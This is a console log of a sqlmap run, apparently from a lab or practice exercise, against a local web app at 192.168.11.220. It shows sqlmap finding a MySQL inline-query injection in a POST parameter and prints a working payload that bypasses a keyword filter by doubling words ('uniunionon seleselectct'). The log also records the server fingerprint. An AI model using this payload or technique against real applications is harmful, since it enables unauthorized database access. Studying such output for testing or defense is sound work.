 C:\Windows\system32\cmd.exe
[17:25:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:25:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[17:25:08] [INFO] testing 'MySQL inline queries'
[17:25:08] [INFO] (custom) POST parameter '#1*' is 'MySQL inline queries' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[17:25:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:25:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: inline query
    Title: MySQL inline queries
    Payload: name=1' uniunionon seleselectct 1,((SELECT CONCAT(0x71767a7a71,(SELECT (ELT(6619=6619,1))),0x7162707671))),
3,4 #&submit=Submit
---
[17:25:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:25:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL Unknown
[17:25:14] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.11.220'
[*] ending @ 17:25:14 /2019-09-21/
C:\Users